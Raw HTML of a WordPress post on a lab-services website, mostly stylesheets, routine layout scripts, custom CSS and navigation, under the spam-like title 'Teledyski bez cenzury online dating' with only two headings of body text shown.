<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0'  media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3'  media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3'  media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3'  media='all' />
<link rel='stylesheet' id='tste-labtechco-theme-style-css' href='https://www.hybrinomics.com/wp-admin/admin-ajax.php?action=themestek_theme_css&#038;ver=6.8.3'  media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.3'  media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script  src="https://www.hybrinomics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://www.hybrinomics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/themestek-labtechco-extras/js/jquery-resize.min.js?ver=6.8.3" id="jquery-resize-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/js/gsap.js?ver=6.8.3" id="ts-gsap-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/js/ScrollTrigger.js?ver=6.8.3" id="ts-scrolltrigger-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/js/SplitText.js?ver=6.8.3" id="ts-splitsext-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/js/gsap-animation.js?ver=6.8.3" id="ts-effects-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/js/animated-counter.js?ver=6.8.3" id="ts-animated-counter-js"></script>
<link rel="https://api.w.org/" href="https://www.hybrinomics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hybrinomics.com/wp-json/wp/v2/posts/2638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hybrinomics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.hybrinomics.com/?p=2638' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hybrinomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hybrinomics.com%2F2021%2F08%2F13%2Fteledyski-bez-cenzury-online-dating%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hybrinomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hybrinomics.com%2F2021%2F08%2F13%2Fteledyski-bez-cenzury-online-dating%2F&#038;format=xml" />
<!-- Inline CSS Start --><!-- Inline CSS End --><meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.hybrinomics.com/wp-content/uploads/2019/12/icon-50x50.png" sizes="32x32" />
<link rel="icon" href="https://www.hybrinomics.com/wp-content/uploads/2019/12/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hybrinomics.com/wp-content/uploads/2019/12/icon.png" />
<meta name="msapplication-TileImage" content="https://www.hybrinomics.com/wp-content/uploads/2019/12/icon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			li#menu-item-5717 a {
    color: #031B4E;
}
.elementor-2857 .elementor-element.elementor-element-b6636ca .eae-tl-item-title
{
	color: #fff;
	font-family:'Montserrat', sans-serif;
	
}
.elementor-2857 .elementor-element.elementor-element-b6636ca .eae-tl-content {
	color: #fff;
font-family:'Montserrat', sans-serif;
	font-size:15px
}

.ts-ihbox-style-4 .ts-ihbox-icon-type-text::after, .ts-ihbox-style-4 .ts-vc_cta3-headers:after, .ts-ihbox-style-4 .ts-ihbox-big-number-text:after{
	background-color:#fff;
		font-family: Montserrat, Sans-serif;
	text-align: justify;
}
.elementor-element .elementor-widget-container {
   
    
}
.ts-ihbox-style-4 .ts-ihbox-icon-type-text, .ts-ihbox-style-4 .ts-ihbox-big-number-text
{
	padding-bottom:10px;
}
.themestek-main-menu-more-than-six #site-header-menu #site-navigation div.nav-menu > ul > li > a {
	margin: 0px 8px 0px 8px;
	}
.ts-header-style-11 .ts-header-text-area.ts-header-button-w a {
   
	position: absolute;
	top:0;
	right:0;
}
.eae-tl-content {
    display: inline-block;
    position: relative;
	padding: 5px 5px;align-content}
.eae-tl-content h3 {
    margin-top: 0;
}
body.ts-empty-sidebar:not(.single) div.elementor {
    margin-top: 0;
}
.elementor-2857 .elementor-element.elementor-element-4e7909f .ts-ihbox-content {
    font-size: 15px;
   
    font-family: 'Montserrat', sans-serif;
    font-size: 15px;
}
.ts-ihbox.ts-ihbox-style-8 .ts-ihbox-contents .ts-ihbox-heading, .ts-ihbox-style-8 .ts-vc_general.ts-vc_cta3 .ts-custom-heading {
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 8px;
    text-transform: capitalize;
    font-family: 'Montserrat', sans-serif;
	color: #2a65c1;}

.elementor-widget-ts_icon_heading .ts-ihbox-style-8 .ts-ihbox-contents {
    margin-top: 28px;
    display: none;
}
.ts-ihbox-icon.ts-large-icon.ts-icon-skincolor {
    margin-top: 35px;
}
.ts-steps-counter .elementor-inner-column:nth-child(2n+2) .ts-ihbox-style-8:before, .ts-steps-counter .vc_column_container:nth-child(2n+2) .ts-ihbox-style-8:before, .ts-steps-counter .elementor-top-column:nth-child(2n+2) .ts-ihbox-style-8:before{
	display:none
}
h6.elementor-heading-title.elementor-size-default {
    padding-bottom: 10px;
}
#prize_slider .parameters-item li {
    text-transform: capitalize;
}

section.has_eae_slider.elementor-section.elementor-inner-section.elementor-element.elementor-element-6c54933.ts-steps-counter.ts-col-stretched-none.ts-bg-color-over-image.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default
{
	display:none;
	
}
h6.elementor-heading-title.elementor-size-default {
    font-family: Montserrate, sans-serif;
}
.elementor-widget-container p {
    font-family: Montserrate, sans-serif;
    text-align: justify;
}
.ts-steps-counter .elementor-inner-column:nth-child(2n+2) .ts-ihbox-style-8:before, .ts-steps-counter .elementor-inner-column:nth-child(1n+1) .ts-ihbox-style-8:before, .ts-steps-counter .vc_column_container:nth-child(2n+2) .ts-ihbox-style-8:before, .ts-steps-counter .vc_column_container:nth-child(1n+1) .ts-ihbox-style-8:before, .ts-steps-counter .elementor-top-column:nth-child(2n+2) .ts-ihbox-style-8:before, .ts-steps-counter .elementor-top-column:nth-child(1n+1) .ts-ihbox-style-8:before{
	display:block;
}
.footer #second-footer .widget_nav_menu {
    float: left;
    width: 100%;
}
.ts-footer-menu-split.widget_nav_menu.widget ul>li {
    float: left;
	width:50%;
}
.timeline-content .ts-ihbox-content {
    text-align: justify;
}
ul.ts-footer-info-list {
    margin: 0;
    padding: 0;
    display: flex;

}
ul.ts-footer-info-list li {
   padding: 30px 10px 30px 10px;
    margin: 0px;
    border-right: 1px solid rgb(255 255 255 / 10%);
	list-style: none;align-content}


.textwidget h2 {
    margin-top: 0;
}
.ts-footer-style-2 .footer .second-widget-area:last-child:after {
    content: '';
    position: absolute;
    width: 1px;
    height: 1000px;
    left: 0;
    background: rgb(255 255 255 / 10%);
    top: 0;
}
.footer .ts-textcolor-dark {
    color: #8893b9;
    border-top: 1px solid rgb(255 255 255 / 10%);
}

	.footer-rows-inner .sidebar-container:not(.ts-footer-cta-wrapper):last-child .container>div
{
	border:none;
}
.ts-footer2-left, .ts-footer2-right {
    padding-top: 0px;
	padding-bottom:0px;
    
}

.col-xs-12.col-sm-5.ts-footer2-right p {
    padding-top: 27px;
}
.textwidget h2 {
    color: #fff;
    font-weight: 300;
}
.ts-footer-socail-link h5 {
    color: #fff;
    font-weight: 300;
    float: left;
    padding-top: 0;
    margin: -2;
	font-size:20px;
}

.col-xs-12.col-sm-7.ts-footer2-left ul {
    list-style-type: none;
    
	margin:0;
	
}
.col-xs-12.col-sm-7.ts-footer2-left ul li {
   
   display:table-cell;
    /* margin: 10px; */
    /* border-right: 1px solid gray; */
    /* padding-bottom: 55px; */
   
    padding: 30px 3px 0px;
    border-right: 1px solid rgb(255 255 255 / 10%);
}

/*new page style  */
#appointment-form {
    background: #fff;
    padding: 25px;
    border-radius: 20px;
    width: 70%;
    margin: auto;
}

#appointment-form .booking-title {
    margin: 0;
    font-size: 28px;
    color: #031b4e;
    font-weight: 300;
    text-transform: capitalize;
    text-align: center;
}

#appointment-form .input-filed {
    padding: 40px 0px 0px;
}

#appointment-form .label-filed {
    position: relative;
}

#appointment-form .label-filed label {
    position: absolute;
    top: -13px;
    z-index: 9999;
    left: 15px;
    background: #fff;
    font-weight: 400;
    font-size: 14px;
    color: #031b4e;
    line-height: 24px;
}

#appointment-form .label-filed input {
    position: relative;
    border-radius: 5px;
}


#appointment-form .input-filed .label-filed {
    padding-bottom: 40px;
}
#appointment-form .book-btn input {
    background: #141570;
    display: block;
    width: 100%;
    color: #fff;
    font-weight: 700;
    font-family: "Work Sans", Sans-serif;
}

.home-image-box .elementor-image-box-description {
    text-align: right;
}

#popular-section .ts-ihbox-inner .ts-ihbox-heading {
    font-size: 14px;
    font-weight: 500;
}

#section-search {
    background: url('https://www.hybrinomics.com/wp-content/uploads/2024/04/bg-01.png'),url('https://www.hybrinomics.com/wp-content/uploads/2024/04/bg-02.png'),url('https://www.hybrinomics.com/wp-content/uploads/2024/04/bg-03.png'), linear-gradient(90deg, #4361ee 0%, #141570 100%);
    background-position: left 243px, right bottom, right 28% top 10%, 0;
    background-repeat: no-repeat;
    position: relative;
    overflow: hidden;
}
#prize-section .ts-heading-desc {
    width: 90%;
    text-align: center;
}

#prize_slider  .owl-nav {
    display: block !important;
}



 

#prize_slider .owl-nav .owl-next {
    border-radius: 5px;
}

#prize_slider  .owl-nav .owl-prev {
  border-radius: 5px;
}

#prize_slider .owl-nav .owl-prev:hover, #prize_slider .owl-nav .owl-next:hover {
    background-color: #4361ee !important;
}

#callback-form {
    display: flex;
    align-items: self-start;
    justify-content: start;
    column-gap: 20px;
}
.callback-btn .wpcf7-spinner {
    display: none;
}

#callback-form input {
    border-radius: 7px;
}

.callback-btn input {
    background: #fff;
    color: #031b4e;
}

#testbook_slider 
 .book-title h3 {
    font-size: 16px;
    font-weight: 400;
    height: 68px;
    line-height: 18px;
    margin: 0;
	 color:#2A65C1;
}
#testbook_slider  .book-rating i {
    color: #f4c150;
}

#testbook_slider  .average-rating {
    font-size: 13px;
    padding-left: 3px;
}


#testbook_slider  .book-prize h6 {
    margin-top: 10px;
    font-size: 22px;
    color: #2A65C1;
    font-weight: 600;
}

#testbook_slider .discount-prize {
    font-weight: 400;
    font-size: 18px;
    color: rgba(39, 43, 65, 0.5);
    text-decoration: line-through;
    margin-left: 10px;
}

#testbook_slider 
 .booking-card {
    background-color: #fff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    margin-bottom: 30px;
    position: relative;
    -webkit-transition: all .3s ease 0s;
    -moz-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
    padding: 15px;
    box-shadow: 2px 2px 13px rgba(0, 0, 0, 0.1);
    margin-bottom: 0;
}

#testbook_slider .owl-nav {
    display: block !important;
}

.textbook-btn a {
    color: #2A65C1;
    font-size: 15px;
    border: 2px solid #2A65C1;
    box-shadow: inset 0 0 0 0 #2A65C1;
    background: #fff;
    text-align: center;
    /* display: block; */
    font-weight: 700;
    padding: 6px 35px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    width: 100%;
}

#testbook_slider .owl-nav .owl-prev:hover, #testbook_slider .owl-nav .owl-next:hover {
    background-color: #2A65C1 !important;
}

#popmake-5616 {
    border: 0;
}

#popmake-5616 .test-book h2 {
    margin-top: 0;
    font-size: 35px;
    font-weight: 300;
    line-height: 50px;
}
#popmake-5616 .test-book label {
    font-size: 16px;
    font-weight: 400;
}
#popmake-5616 .form-filed .input-filed {
    margin-bottom: 30px;
}
#popmake-5616 .input-filed .wpcf7-file {
    padding: 0;
    /* height: 40px; */
    font-size: 16px;
    display: block;
    width: 100%;
    background: transparent;
    border: 1px solid #e1eeff;
    color: #000;
}

#popmake-5616 .sumbit-btn input {
    display: flex;
    padding: 10px 30px;
    margin-bottom: -16px;
    align-items: center;
    text-transform: uppercase;
    border-radius: 5px;
}

#popmake-5616 .input-filed .wpcf7-file::-webkit-file-upload-button {
    background: transparent;
    color: #2a65c1;
    height: 40px;
    width: 160px;
    border: 1px solid #2a65c1;
    cursor: pointer;
	 margin-right:20px;
}

#prize_slider .owl-stage-outer {
    padding-top: 50px;
}

#prize_slider .packag-card {
    background: #fff;
    border-radius: 20px;
    padding: 30px;
    border: 3px solid #fe583b;
}

#prize_slider .card-prize {
    background: #fe583b;
    border-radius: 50%;
    width: 110px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: auto;
    height: 110px;
    margin-top: -85px;
}

#prize_slider .card-prize h5 {
    color: #fff;
    margin: 0;
    font-size: 20px;
    line-height: 21px;
    text-align: center;
    border: 2px dashed;
    height: 100px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    width: 100px;
    font-weight: 500;
    text-transform: uppercase;
}

#prize_slider .packag-title {
    font-size: 26px;
    text-align: center;
    font-weight: 300;
    margin-top: 10px;
    color: #2A65C1;
}
#prize_slider .packag-type {
    background: #e94225;
    color: #fff;
    text-align: center;
    width: fit-content;
    margin: auto;
    padding: 0px 20px;
    border-radius: 20px;
    font-weight: 400;
}

#prize_slider .parameters {
    text-align: center!important;
    padding: 20px 0px 20px;
    font-weight: 500;
    font-family: "League Spartan", Arial, Helvetica, sans-serif!important;
    text-transform: capitalize;
    color: #fe583b;
    margin-bottom: 0;
    line-height: 20px;
	  padding-bottom: 0;
}

#prize_slider .parameters-item {
    margin: 0;
    list-style: circle;
    padding-top: 20px;
}

#prize_slider .parameters-item li::marker {
    color: #e94225 !important;
}

#prize_slider .essential .card-prize {
    background: #ffab31;
}
#prize_slider .essential .parameters {
    color: #ffab31;
}
#prize_slider .essential .packag-type {
    background: #e89530;
}

#prize_slider .essential li::marker {
    color:  #e89530 !important;
}

#prize_slider .essential {
    border-color: #ffab31;
}

#prize_slider .blue {
    border-color: #4dd6cc;
}

#prize_slider .blue .card-prize {
    background: #4dd6cc;
}

#prize_slider .blue .parameters {
    color: #4dd6cc;
}


#prize_slider .blue  .parameters-item li::marker {
    background: #4dd6cc;
}

#prize_slider .blue  .packag-type {
    background: #38afa4;
}

#prize_slider .owl-stage {
    display: flex;
    align-items: stretch;
}

#prize_slider .sa_hover_container {
    display: block;
    height: 100%;
}

#prize_slider .packag-card {
    display: block;
    height: 100%;
}

.page-id-5237 .site-main {
    padding-top: 0px;
}

#popular-section .ts-ihbox-style-8 .ts-ihbox-icon.ts-large-icon:before {
    content: '';
	display:none;
}
.vecter-bg .service-imagebox .elementor-image-box-title {
    margin-top: 15px;
}
.vecter-bg .service-imagebox img {
    height: 126px;
    object-fit: contain;
}

.vecter-bg .service-imagebox {
    cursor: pointer;
}

@media (max-width:1024px)
{
	
	.ts-ihbox.ts-ihbox-style-10 .ts-ihbox-content, .ts-ihbox.ts-ihbox-style-2 .ts-ihbox-content {
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: inherit;
}
	.elementor-widget-container p {
    font-family: Montserrate, sans-serif;
    text-align: justify;
    padding: 10px;
}
	.themestek-box.themestek-box-service.ts-servicebox-style-9 {
		padding: 0 10px 0 45px;align-content}
	.ts-servicebox-style-9.themestek-box .themestek-pf-box-title h3 a {
		font-size: 33px;}
	
	
	
@media (max-width: 900px)
{
	
	#appointment-form {
    width: 90%;
	}
	
}
	
@media (max-width: 767px)
{
	

.ts-ihbox-icon-wrapper.ts-ihbox-icon-type-image {
    text-align: center;
	}
.elementor-column{
	text-align:justify;

	
	}
.elementor-tab-title.elementor-tab-mobile-title {
    text-align: left;

}
	.elementor-widget-container p {
    font-family: Montserrate, sans-serif;
    text-align: justify;
}
	.elementor-3243 .elementor-element.elementor-element-977a200 .ts-custom-heading.ts-custom-heading-title{
		line-height:normal;
	}

	
	.ts-titlebar-wrapper .ts-titlebar-main .entry-title-wrapper h1.entry-title
	{
		font-size:30px;
	}
	.ts-ihbox.ts-ihbox-style-2 .ts-ihbox-contents .ts-ihbox-heading {
    font-weight: 600;
    text-align: left;
}
	.elementor-2879 .elementor-element.elementor-element-c2a7571 .ts-ihbox-content
	{
		left;
	}
	.elementor-2879 .elementor-element.elementor-element-c6c1870 .ts-ihbox-content
	{
		text-align:left;
	}
.ts-ihbox-icon {
    text-align: center;
}
	.footerlogo
	{
		text-align:center
	}
	.ts-footer-style-2 .footer #second-footer .widget_nav_menu
	{
		width:100%;
		text-align:center
	}
	.ts-footer-style-2 .ts-footer-widget-title
	{
		text-align:center
	}
	.col-xs-12.col-sm-7.ts-footer2-left ul li
	{
		display:block;
		text-align:center
	}
	.col-xs-12.col-sm-5.ts-footer2-right
	{
		text-align:center;
	}
	.ts-footer-menu-split.widget_nav_menu.widget ul>li
	{
		width:100%;
	}
	.ts-footer-style-2 .ts-footer-socail-link
	{
		padding-left:24%;
	}
	.col-xs-12.col-sm-7.ts-footer2-left ul
	{
		padding:0px 0px 0px;
	}
	.ts-blogbox-style-6.themestek-box-blog .themestek-box-content {
    position: relative;
    bottom: 0;
    top: 0;
    left: 0;
		text-align:center
}
	.ts-blogbox-style-6.themestek-box-blog .ts-entry-meta-wrapper
	{
		bottom:0
	}

#section-search {
    background: url('https://www.hybrinomics.com/wp-content/uploads/2024/04/bg-01.png'),url('https://www.hybrinomics.com/wp-content/uploads/2024/04/bg-02.png'),url('https://www.hybrinomics.com/wp-content/uploads/2024/04/bg-03.png'), linear-gradient(90deg, #4361ee 0%, #141570 100%);
    background-position: left 243px, right bottom, right 28% top 65%, 0;
    background-repeat: no-repeat;
    position: relative;
    overflow: hidden;
} 
#appointment-form {
    margin-top: 50px;
}
	
.vecter-bg .service-imagebox {
    cursor: pointer;
    width: 50%;
}
	
	}
	
	
	@media (max-width: 500px)
	{
		
		#appointment-form {
    width: 100%;
    margin-top: 0px;
}
	.vecter-bg .service-imagebox {
    cursor: pointer;
    width: 100%;
    margin-bottom: 10px!important;
    margin: 0;
}	
		#section-search .elementor-5237 .elementor-element-6864020 {
    padding: 0px 0px 0px 0px!important;
}
	}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2638 single-format-standard wp-custom-logo wp-theme-labtechco wp-child-theme-labtechco-child ehf-template-labtechco ehf-stylesheet-labtechco-child qodef-qi--no-touch qi-addons-for-elementor-1.9.2 ts-headerstyle-11 themestek-wide themestek-sidebar-true themestek-sidebar-right ts-container-wide elementor-default elementor-kit-3115">

<div id="ts-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">
	
		<header id="masthead" class=" ts-header-style-11 themestek-main-menu-total-9 themestek-main-menu-more-than-six">
	<div class="ts-header-block  ts-mmenu-active-color-custom ts-dmenu-active-color-skin ts-dmenu-sep-grey">
				<div id="ts-stickable-header-w-main" class="ts-stickable-header-w-main">
						<div class="themestek-sticky-header"><div class="container"></div></div>
			<div id="ts-stickable-header-w" class="ts-stickable-header-w ts-bgcolor-custom" style="height:105px">
	<div id="site-header" class="site-header ts-bgcolor-custom ts-sticky-bgcolor-white ts-responsive-icon-dark ts-above-content-yes ">

				
		<div class="site-header-main ts-table container">
		
			<div class="site-branding ">
				<div class="headerlogo themestek-logotype-image ts-stickylogo-yes"><span class="site-title"><span class="logo-link-text">Hybrinomics - </span><a class="home-link" href="https://www.hybrinomics.com/" title="Hybrinomics"><span class="ts-sc-logo ts-sc-logo-type-image"><img class="themestek-logo-img standardlogo" alt="Hybrinomics" src="https://www.hybrinomics.com/wp-content/uploads/2023/06/circle-logo-with-caption-ai-new-1.png"><img class="themestek-logo-img crosslogo" alt="Hybrinomics" src="https://www.hybrinomics.com/wp-content/uploads/2023/06/circle-logo-with-caption-ai-new-1.png"><img class="themestek-logo-img stickylogo" alt="Hybrinomics" src="http://labtechco-demo.pbminfotech.com/labtechco-demo10/wp-content/uploads/sites/30/2018/08/logo-dark.png"></span></a></span><h2 class="site-description"></h2></div>				<div id="site-header-menu" class="site-header-menu ts-table-cell">
					<div class="ts-mobile-menu-bg"></div>
					<nav id="site-navigation" class="main-navigation ts-navbar" aria-label="Primary Menu" data-sticky-height="105">	
						



<div class="nav-menu"><ul id="menu-home-single-page" class="nav-menu"><li id="menu-item-3216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3216"><a href="https://www.hybrinomics.com/">Home</a></li>
<li id="menu-item-3217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3217"><a href="https://www.hybrinomics.com/about-us/">About US</a></li>
<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="https://www.hybrinomics.com/services/">Services</a></li>
<li id="menu-item-3426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3426"><a href="https://www.hybrinomics.com/training-2/">Training</a></li>
<li id="menu-item-3427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3427"><a href="https://www.hybrinomics.com/research-style-1/">Research</a></li>
<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a href="https://www.hybrinomics.com/testimonial/">Testimonials</a></li>
<li id="menu-item-3428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3428"><a href="https://www.hybrinomics.com/careers/">Careers</a></li>
<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a target="_blank" href="https://www.hybrinomics.com/hybrinomics-polyclinic/">Hybrinomics polyclinic</a></li>
<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://www.hybrinomics.com/contact-us-3/">Contact Us</a></li>
</ul></div>
<button id="menu-toggle" class="menu-toggle">
	<span class="ts-hide">Toggle menu</span><i class="ts-labtechco-icon-menu"></i>
</button>
					</nav><!-- .main-navigation -->
				</div><!-- .site-header-menu -->
			</div><!-- .site-branding -->
			<div class="ts-header-button-wrap">
											</div>
			
		</div><!-- .site-header-main -->
	</div>
</div>
		</div>
		
		
		
		<div class="ts-titlebar-wrapper ts-bg ts-bgcolor-transparent ts-titlebar-align-left ts-textcolor-white ts-bgimage-yes">
			<div class="ts-titlebar-wrapper-bg-layer ts-bg-layer"></div>
			<div class="ts-titlebar entry-header">
				<div class="ts-titlebar-inner-wrapper">
					<div class="ts-titlebar-main">
						<div class="container">
							<div class="ts-titlebar-main-inner">
								<div class="entry-title-wrapper"><div class="container"><h1 class="entry-title"> Teledyski bez cenzury online dating</h1></div></div>							</div>
						</div>
					</div><!-- .ts-titlebar-main -->
				</div><!-- .ts-titlebar-inner-wrapper -->
			</div><!-- .ts-titlebar -->
		</div><!-- .ts-titlebar-wrapper -->
		
	







		<div class="themestek-social-links-wrapper"><ul class="social-icons"><li class="ts-social-facebook"><a class=" tooltip-top" title="Facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100080133157412"><i class="ts-labtechco-icon-facebook"></i></a></li>
<li class="ts-social-instagram"><a class=" tooltip-top" title="Instagram" target="_blank" href="https://www.instagram.com/hybrinomics/?hl=en-gb"><i class="ts-labtechco-icon-instagram"></i></a></li>
<li class="ts-social-linkedin"><a class=" tooltip-top" title="LinkedIn" target="_blank" href="https://www.linkedin.com/company/hybrinomics/?originalSubdomain=in"><i class="ts-labtechco-icon-linkedin"></i></a></li>
</ul></div>		






	</div>
</header><!-- .site-header -->		
		<div id="content-wrapper" class="site-content-wrapper">
		
						
			<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner row multi-columns-row">
			
	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<main id="main" class="site-main">
				
									
					<div class="themestek-common-box-shadow">
					
					
<article id="post-2638" class="ts-no-featured-content themestek-box-blog-classic post-2638 post type-post status-publish format-standard hentry category-uncategorized" >
	
	<div class="ts-blog-classic-featured-wrapper">
		
		<div class="ts-blog-classic-datebox-overlay">
			<div class="ts-blog-classic-dbox-date">13</div>
			<div class="ts-blog-classic-dbox-month">Aug</div>
		</div>
		
			</div>
	
	<div class="ts-blog-classic-box-content ">
	
					
			<!-- Blog classic meta Start -->
			<div class="ts-featured-meta-wrapper ts-featured-overlay">
				
									
					<div class="ts-blog-post-date">
												<span class="ts-meta-line"><span class="screen-reader-text ts-hide">Date </span> <i class="ts-labtechco-icon-clock"></i> <a href="https://www.hybrinomics.com/2021/08/13/teledyski-bez-cenzury-online-dating/"  title="Date">August 13, 2021</a></span>
					</div>
					
					<div class="ts-blog-post-cat ts-blog-post-cat-above-title">
												<span class="ts-meta-line cat-links"><span class="screen-reader-text ts-hide">Categories </span> <i class="ts-labtechco-icon-category"></i> <a href="https://www.hybrinomics.com/category/uncategorized/">Uncategorized</a></span>
											</div>
					
											<div class="themestek-box-title"><h4>Teledyski bez cenzury online dating</h4></div>
										
				
			</div>
			<!-- Blog classic meta End -->
			
		      
					<div class="entry-content">
				
								
					<h1>Teledyski bez cenzury online dating</h1>
<h2>How to tell if he likes you online dating</h2>
